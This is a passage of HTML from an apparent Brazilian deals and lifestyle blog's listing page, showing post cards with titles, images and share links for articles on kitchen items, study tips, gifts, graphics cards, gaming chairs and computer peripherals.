		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
